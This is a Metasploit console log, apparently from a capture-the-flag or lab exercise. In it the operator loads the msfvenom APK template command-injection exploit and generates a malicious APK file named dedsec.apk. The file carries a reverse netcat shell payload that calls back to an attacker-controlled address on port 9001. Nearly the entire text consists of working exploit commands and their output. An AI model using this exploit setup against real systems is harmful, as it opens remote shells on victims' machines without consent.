 msf6 > use exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > options
Module options (exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.apk yes The APK file name
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.193.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set FILENAME dedsec.apk
FILENAME => dedsec.apk
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set LHOST 10.10.14.22
LHOST => 10.10.14.22
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set LPORT 9001
LPORT => 9001
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > run
[+] dedsec.apk stored at /root/.msf4/local/dedsec.apk
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) >